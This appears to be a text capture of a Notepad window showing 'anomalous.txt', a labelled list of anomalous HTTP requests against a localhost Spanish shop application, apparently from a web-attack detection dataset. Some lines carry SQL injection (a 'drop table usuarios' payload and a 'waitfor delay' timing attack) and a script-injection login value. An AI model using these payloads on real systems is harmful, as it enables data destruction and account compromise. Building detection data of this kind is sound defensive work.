 anomalous.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
get http://localhost:8080/tienda1/publico/anadir.jsp?id=2&nombre=jamn+ibrico&precio=85&cantidad=';+drop+table+usuarios;+select+*+from+datos+wh
post http://localhost:8080/tienda1/publico/anadir.jsp?id=2&nombre=jamn+ibrico&precio=85&cantidad=';+drop+table+usuarios;+select+*+from+datos+w
get http://localhost:8080/tienda1/publico/anadir.jsp?id=2/&nombre=jamn+ibrico&precio=85&cantidad=49&b1=aadir+al+carrito
post http://localhost:8080/tienda1/publico/anadir.jsp?id=2/&nombre=jamn+ibrico&precio=85&cantidad=49&b1=aadir+al+carrito
get http://localhost:8080/asf-logo-wide.gif~
get http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=bob@<script>alert(paros)</script>.parosproxy.org&pwd=84m3ri156&remem
post http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=bob@<script>alert(paros)</script>.parosproxy.org&pwd=84m3ri156&reme
get http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=grimshaw&pwd=g//lac,iar&remember=on&b1=entrar
post http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=grimshaw&pwd=g//lac,iar&remember=on&b1=entrar
get http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=grimshaw&pwd=84m3ri156&remembera=on&b1=entrar
post http://localhost:8080/tienda1/publico/autenticar.jsp?modo=entrar&login=grimshaw&pwd=84m3ri156&remembera=on&b1=entrar
get http://localhost:8080/tienda1/publico/caracteristicas.jsp?ida=2
post http://localhost:8080/tienda1/publico/caracteristicas.jsp?ida=2
get http://localhost:8080/tienda1/publico/entrar.jsp?errormsg=+
post http://localhost:8080/tienda1/publico/entrar.jsp?errormsg=+
get http://localhost:8080/tienda1/publico/entrar.jsp?errormsga=credenciales+incorrectas
post http://localhost:8080/tienda1/publico/entrar.jsp?errormsga=credenciales+incorrectas
get http://localhost:8080/iissamples/sdk/asp/applications/application_vbscript.asp
get http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183','0','0');waitfor+delay+'0:0:15';--&b1=pasar+por+caja
post http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183','0','0');waitfor+delay+'0:0:15';--&b1=pasar+por+caja
get http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183&b1=pasar+por+caja/
post http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183&b1=pasar+por+caja/
get http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183&b1a=pasar+por+caja
post http://localhost:8080/tienda1/publico/pagar.jsp?modo=insertar&precio=183&b1a=pasar+por+caja
put http://localhost:8080/tienda1/publico/registro.jsp?modo=registro&login=armand&password=prusiato&nombre=samia&apellidos=catalayud+mirabet&
第 14 行，第 64 列 100% Windows (CRLF) UTF-8